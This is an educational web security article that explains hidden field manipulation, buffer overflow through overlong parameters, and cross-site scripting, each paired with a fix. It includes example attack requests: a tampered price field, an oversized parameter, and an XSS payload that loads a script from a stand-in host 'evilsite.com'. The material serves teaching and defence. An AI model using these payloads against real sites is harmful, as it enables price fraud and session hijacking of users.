

## **Ethical Hacking Techniques to Audit and Secure Web-enabled Applications**

As public and private organizations migrate more of their critical functions to the Internet, criminals have more opportunity and incentive to gain access to sensitive information through the Web application. Gartner Group estimates that 75 percent of Web site hacks that occur today happen at the application level and this number is expected to increase. Hackers target the web application because it easily provides access to the most valuable business assets, such as employee and customer data (like health records and credit card information) as well as corporate proprietary information. While most web sites are heavily secured at the network level with firewalls and encryption tools, these sites still allow hackers complete access to the enterprise through web application manipulation.

Attackers break into the web application by thinking like a programmer: identifying how the application is intended to work and determining shortcuts used to build the application. The hacker then attempts to interact with the application and its surrounding infrastructure in malicious ways simply by using the web browser or any of a large number of automatic hacker tools, such as CGI scanners and HTTP proxys.

Understanding the techniques hackers use to manipulate Web applications and steal credit card data, falsify financial transactions or access proprietary information, is the first step in learning how to secure the Web application. This article will explain why the Web application is so vulnerable to attack and discuss three of the most common Web application hacking techniques and detail how to protect against these attacks and protect your mission critical information.

#### *What is a Web Application?*

The first important question is "What is a Web application"? Although most people have an intuitive notion of what comprises a Web-enabled application, rarely do we think about its scope and complexity. Web applications are typically multi-layered entities that include code and data residing in many places within the enterprise (see **Figure 1**) that can be accessed directly or indirectly from the Internet. Some parts of the application are typically developed in house are unique to the enterprise while others are purchased from an external vendor (e.g. web servers, databases, etc.) and are common for multiple enterprises. Vulnerabilities in **any** of the layers of the web application will ultimately lead to a security breach of the **whole** application.

# *Three Common Web Application Vulnerabilities and How to Fix Them*

Sanctum's auditors have performed over 300 audits and proof of concepts over the last 3 years and have found that 97% of the assessed sites had substantial vulnerabilities. While the most effective way to assess web applications is by using an automated assessment tool, the three common vulnerabilities explained below can be determined and mitigated manually.

Most examples will be presented in PHP for simplicity but apply equally to all the other languages used for the front end such as Java and Perl and backend such as C, C++ and even Cobol.

1. **Hidden Field Manipulation** — Hidden fields are embedded within HTML forms to maintain values that will be sent back to the server. Such hidden fields serve as a mean for the web application to pass information between different parts of one application or between different applications. Using this method, an application may pass the data without saving it to a common backend system (typically a database). However, a major assumption about hidden fields is that since they're non-visible (i.e. hidden) they will not be viewed or changed by the client. Web attacks challenge this assumption by examining the HTML code of the page and changing the request (usually a POST request) going to the server. By changing the value the entire logic between the different application parts, the application is damaged and manipulated to the new value. **Example 2** shows an online shopping cart using a hidden field to pass the pricing information between the order processing system and the order fulfillment system. If the application does not use a backend mechanism to verify the flow of pricing information then altering the price will lead to the ability to buy product for smaller amounts and potentially even negative sums.

### **Example 2:** *Hidden field manipulation*

```
Original form
<form action="http://www.hackme.com/shop.pl" method="POST">
...
<input type="hidden" name="price" value="99.99">
...
</form>
Correct request
POST /shop.pl HTTP/1.0
...
price=99.99
Attack Attempt
POST /shop.pl HTTP/1.0
...
price=0.99
```
**Hidden Field Manipulation Fix:** Hidden field values should only be used for client display functionality. These parameters should never be used for server-side processing. Instead, such data should be stored on the server (for example in a database) and retrieved upon request.2. **Application Buffer Overflow —** Web applications that receive parameters are typically limited in the number of characters for both the name of the parameters and their values. By sending long parameters or values it is possible to achieve a memory corruption in the application, which can result in the application shutting down or the ability to gain high privileges on the server machine. **Example 3** shows a field that is limited in size. However, by changing the form it is possible to put more characters into the parameter causing the application to crash upon receiving the input. Of course, it is also possible to create the outgoing request without changing the form itself.

```
Example 3: Application buffer overflow 
Original form
<form name="login" action="http://www.hackme.com/login.pl"
method="POST">
…
<input type="text" name="name" maxsize="30">
…
</form>
Correct request
POST /login.pl HTTP/1.0
…
name=izhar
Altered form
<form name="login" action="http://www.hackme.com/login.pl"
method="POST">
…
<input type="text" name="name" maxsize="10000">
…
</form>
Attack Attempt
POST /login.pl HTTP/1.0
…
name=0000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000
```
See also: http://www.cert.org/advisories/CA-2001-19.html

**Application Buffer Overflow Fix:** Check every incoming parameter value to ensure that it does not exceed the "maxsize" value set on the server for that specific parameter.3. **Cross-Site Scripting —** A link to a valid web site can be manipulated so that one of the parameters of the URL or maybe even the referrer will hold a script. This script will then be implanted by the server into a dynamic web page and will run on the client side. The script can then perform a "virtual hijacking" of the user's session and can capture information transferred between the user and the legitimate web application. The user activates the malicious link when he crawls through a  $3<sup>rd</sup>$  party site or by receiving an email with the link in a web enabled email client. **Example 4** shows JavaScript embedded as the value of one of the parameters of the login page. Once the link is pressed, the evil JavaScript residing on the third party site is activated and has full control over the client's browser.

```
Example 4: Cross-site scripting
Correct request
POST /login.pl HTTP/1.0
…
title=Home%20Page
Attack attempt
POST /login.pl HTTP/1.0
…
title=<script src='http://www.evilsite.com/evilscript.js></script>
Function
function display title()
{
      global $title;
      print "<B>Document $title</B>";
      …
}
Result of correct request
Home Page is displayed to the client
Result of attack attempt
Evil Script is running on the client
```
See also: http://www.cert.org/advisories/CA-2000-02.html http://www.cert.org/tech\_tips/malicious\_code\_mitigation.html

**Cross-Site Scripting Fix:** Limit undesired tags in dynamically generated pages and restrict variables used in the construction of pages to characters explicitly allowed. Also, check these variables during the generation of the output page.